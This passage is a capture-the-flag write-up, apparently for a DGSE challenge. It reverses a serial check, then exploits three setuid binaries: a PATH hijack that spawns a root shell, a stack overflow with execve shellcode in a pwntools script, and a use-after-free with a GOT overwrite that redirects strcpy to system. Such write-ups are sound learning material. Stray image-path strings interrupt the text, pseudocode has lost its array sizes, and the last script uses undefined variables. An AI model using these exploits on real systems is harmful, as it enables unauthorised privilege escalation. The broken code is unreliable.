• check if `rcx == -32`, `0xffffffffffffffe0` is the binary representation of the number `-32`.

This means, the code is simply checking if `length(input) == 30`after that, the serial check is straightforward:

• There is a `buffer` at `0x004898c0`.
• the code checks if `input ^ 0x33 == buffer`.
• for each index `i` in the range `[1 .. 29]`, the code is checking if `buffer[i] ^ input[i] == buffer[i+1]`.

The following script retrieves the serial.

``````buffer = %w(33 77 30 63 26 5d 3a 0e 3b 0d 4d 2a 1f 2e 1f 2d 4f 28 51 37 7a 14 76 20 78 0f 21 4d 21 6c 11 00);
buffer.map!{|e| e.to_i(16)}; # convert buffer to an array of integers
p 30.times.map{|i| (buffer[i]^buffer[i+1]).chr}.join
``````

`DGSE{g456@g5112bgyfMnbVXw.llM}`

(Note : after completing the challenge, I’ve been told that the executable was packed with `UPX`, which is a very well-known packer, but I didn’t bother looking for strings in the binary file at the first look).We will use this password to unzip the `suite.zip` file, and we will read the `suite.txt` file that is inside it.## Relative paths : a bad idea?We connect through `SSH`, and we find a `setuid` binary that we must exploit to get privilegied access, and read the content of the file `drapeau.txt`.

The `setuid` binary provided can be found here.We reverse-engineer the executable `prog.bin`, and we find out that it’s doing very simple things, here it is in pseudocode.

``````// int choice is read from the user with scanf("%d", &choice);
if (choice == 1)
system("date '+Nous sommes le %d/%m/%Y et il est %H:%M:%S'");
else if (choice == 2)
system("date '+Nombre de secondes depuis Epoch : %s'");
else if (choice == 3)
system("sl");
else if (choice == 4)
system("cal");
else
puts("Mauvais choix :-/");
``````

The vulnerability is easy to spot, we notice that the setuid executable is running commands with relative paths, the following exploit should spawn a shell when we enter `4`:

``````mkdir /tmp/workdir && cp /bin/sh /tmp/workdir/cal && (PATH=/tmp/workdir:\$PATH ./prog.bin)
``````This works because relative paths are looked at from the `\$PATH` environment variable, `cal` is resolved to `/tmp/workdir/cal`, which spawns a shell.

## Buffer overflow like in 1999

Another `setuid` binary (which you can download here), this time, it prompts for a username and a password.We get the following pseudocode from IDA Pro:

``````char *__fastcall sub_40086D(char *a1)
{
char *result; // rax
char v2; // [rsp+10h] [rbp-30h]

fgets(a1, 1000, stdin);
a1[strlen(a1) - 1] = 0;
printf("pass \$ ", 1000LL);
scanf("%s", &v2);
if ( strlen(a1) > 0xA )
{
puts(aAttentionLeLog);
a1 = 0;
}
if ( (unsigned int)sub_4006A6(&v2, a1) )
result = a1;
else
result = 0LL;
return result;
}
``````

The vulnerability is also easy to spot, we see that the password is read at the line `scanf("%s", ...);`, and there is an obvious buffer overflow vulnerability there.Most of the protections are disabled, but `ASLR` is still enabled (it’s system-wide `ASLR`, and you can check `/proc/sys/kernel/randomize_va_space`).

First, let’s find the offset at which we get control of `rip` (since the input is read on the stack), for that, we will use the `pattern_create` and `pattern_offset` commands of `peda`.offset is `56`.

Most `ROP` gadgets are not usable because their addresses contain `0a`, which is `\n`, `scanf` would stop reading input at it, however, we find a gadget that looks interesting : `0x0000000000400605: jmp rax;`.

If we can get the function `sub_4006A6` to return `1`, the function `sub_40086D` will return our `login`, which means, we will get `rax` to point to our `login` when we will control `rip`, and if we overwrite `rip` with `0x400605` (which does not include whitespace characters), we will redirect code execution on the stack (remember that `NX` is disabled).

The function `sub_4006a6` is checking:

• If the `login` is included in the `password`, or vice-versa.
• If the length of the `password` is `<=7`.
• If the `password` does not contain numbers.
• If the `password` does not contain uppercase characters.
• If the `password` does not contain lowercase characters.
• If the `password` does not contain special characters (none of the three classes listed above).

If none of these holds, `1` is returned, otherwise, `0` is returned.

Since our `password`, after overwriting `rip`, will overwrite our `login`, the `login` read by the program does not have a lot of use, for the shellcode, we will generate one that executes `/bin/sh`, and prepend it with `sub rsp, 0x200` because using the stack without doing that might corrupt our shellcode, stack operations will affect our instructions.

``````from pwn import *
p = process('/home/defi2/prog.bin')
jmp_rax = 0x400605
buf =  "\x48\x81\xec\x00\x02\x00\x00" # sub rsp, 0x200
buf += "\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68"
buf += "\x00\x53\x48\x89\xe7\x68\x2d\x63\x00\x00\x48\x89\xe6"
buf += "\x52\xe8\x08\x00\x00\x00\x2f\x62\x69\x6e\x2f\x73\x68"
buf += "\x00\x56\x57\x48\x89\xe6\x0f\x05"

p.sendline('\x90'*53 + "aA1" + p64(jmp_rax) + buf) # password
p.interactive()
``````## The best things in life are `free()`Still the same setup, this time, the vulnerable program (which can be found here) prompts us with a menu, after reverse-engineering it, here are the important operations performed:

• Structures, and initialized variables :
``````	struct account {
char* nom;
char* id;
};

struct account* accounts = malloc(15 * sizeof(struct account));
int accounts_count = 0;
int var = 50;
if (argc > 1)
var = atoi(argv);
``````
• Create an element :
``````	struct account* elem = malloc(sizeof(struct account)); // malloc(16)
char s;
fgets(s, 1280, stdin);
elem->nom = malloc(strlen(s)+1); // malloc(user_specified)
strcpy(elem->nom, s);
elem->id = malloc(var+1); // malloc(51) without specifying a commandline argument
fgets(elem->id, v3, stdin);
accounts[accounts_count++] = elem;
``````
• Display all the elements :
``````	for ( int i = 0; i < accounts_count; i++)
{
printf("  element[%d] -> nom : %s\n", accounts[i]->nom);
printf("  element[%d] -> id : %s\n", accounts[i]->id);
}
``````
• Destroy element :
``````	int elem_ind = read_int();
if (elem_ind >= 0 && elem_ind < accounts_count)
{
puts("destroy id : 1 , destroy name : 2");
if (choice == 1)
free(elements[i]->id);
else
free(elements[i]->name);
}
``````
• Change `name` :

``````	char s;
if (elem_ind >= 0 && elem_ind < accounts_count)
{
fgets(s, 9, stdin);
s[strlen(s)-1] = '\0';
strcpy(accounts[v7]->name, s);
}
``````
• Change `id` :
``````	int elem_ind = read_int();
if (elem_ind >= 0 && elem_ind < accounts_count)
{
fgets(s, var+2, stdin);
s[strlen(s)-1] = '\0';
strcpy(accounts[i]->id, s);
}
``````

We find multiple vulnerabilities in the above code:

• There is a `Use-after-free` vulnerability, because when `free` is called, the pointer is not set to `NULL`, it’s possible to `free()` the `name`, then modify it for example.
• There is a `double-free` vulnerability, for the same reason, it’s possible to `free()` the `name` of an element twice for example.

Both of these are exploitable, at first, I was aiming at a `fastbin` attack exploiting the `double-free`, but then, I decided to exploit the `UAF` instead, as it’s more simple, and will work on a wider range of `libc` versions.

Here is the attack scenario:

• Create an element having a `name` of length `15`, and any `id` (index=0)
• Delete its `name`
• Create an element having any `name` (xyz) and any `id` (index=1)

This will trigger:

``````struct element* a=malloc(16)
b = malloc(16)
c = malloc(51)
free(b)
struct element* d = malloc(16)
e = malloc(4)
f = malloc(51)
``````

Since `b` is considered free (and has size `16`) when the program is about to create a new element (it’s at the head of the fastbin of its corresponding size), the next `d = malloc(16)` will return the same pointer as `b`.

This means that if we edit the `name` of the element at index 0 after that, we are overwriting the pointer to the `name` of the element at index 1 at the same time.

We can get arbitary read/write primitives with the above trick, let’s check the protections enabled on the vulnerable program.The next steps in our exploitation are as follow:

• Edit the name of the element at index 0 with the `GOT` address of `free`.
• Display all the elements, and get the address of `free` from the displayed `name` of the element at index 1.
• Calculate the address of `system` from the leaked address of `free`.
• Edit the `name` of the element at index 0 with the `GOT` address of `strcpy`.
• Edit the `name` of the element at index 1 with the address of `system`.
• Edit the `id` of the element at index 0, this should trigger a call to `strcpy`, which will land on `system`, and the first argument (`dest`) has the previous id of the element at index 0 (which we control).
``````from pwn import *
import re

p = process('/home/defi3/prog.bin')

def p48(x): # two remaining bytes are going to be 0 anyway
return p64(x)[:6]

# create entry (index 0)
p.sendline("1")
p.sendline("a"*15)
p.sendline("sh") # id of the command at index 0, this will be passed to system

# delete name of entry at index 0
p.sendline("3")
p.sendline("0")
p.sendline("2")

# create entry (index 1)
p.sendline("1")
p.sendline("xyz")
p.sendline("anything")

# edit name of element at index 0 with free@got
p.sendline("4")
p.sendline("0")
p.sendline("\x18\x20\x60a\x00\x00\x00") # free@got, the 'a' will be overwritten with 0 at s[strlen(s)-1] = '\0'
p.sendline("2")

# get the leaked address of free, and calculate the address of system
print "[+] free@libc = " + hex(free_adr)

libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
system = libc_base + libc.sym['system']
log.success("system = " + hex(system))

# edit name of element at index 0 with strcpy@got
p.sendline("4")
p.sendline("0")
p.sendline("\x20\x20\x60a\x00\x00\x00") # strcpy@got, the 'a' will be overwritten with 0 at s[strlen(s)-1] = '\0'

# edit name of element at index 1 with system
p.sendline("4")
p.sendline("1")
p.sendline(p48(system))

# edit id of element at index 1 with anything to trigger a call to system
p.sendline("5")
p.sendline("0")
p.sendline("any")

p.interactive()
``````# Conclusion

The challenge was fun, thanks to the organisers.

Any feedback is welcome.